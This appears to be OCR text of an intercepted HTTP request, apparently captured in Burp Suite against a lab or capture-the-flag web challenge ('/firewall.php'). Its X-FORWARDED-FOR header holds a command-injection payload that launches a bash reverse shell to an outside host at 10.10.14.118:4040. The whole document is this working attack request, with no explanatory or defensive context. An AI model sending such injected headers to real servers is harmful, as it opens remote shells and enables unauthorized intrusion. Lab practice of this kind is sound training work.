 Pretty Raw Hex
1 GET /firewall.php HTTP/1.1
2 Host: 10.129.126.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.126.21/challenge.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=uipv5ccr9a9m7jkeif6tn0oviu
0 Upgrade-Insecure-Requests: 1
1 X-FORWARDED-FOR: ;bash -c 'bash -i >&/dev/tcp/10.10.14.118/4040 0>&1';
2 Priority: u=0, i
3
4